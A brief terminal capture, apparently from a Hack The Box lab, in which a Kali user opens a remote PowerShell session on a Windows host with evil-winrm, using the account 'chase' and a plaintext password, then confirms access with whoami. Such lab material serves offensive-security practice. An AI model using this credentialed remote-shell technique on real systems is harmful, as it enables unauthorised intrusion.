 ┌──(kali㉿kali)-[~/Downloads/htb/dante]
└─$ evil-winrm -i 10.10.10.149 -u chase -p 'Q4)sJu\Y8qz*A3?d' /'
quote> '
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase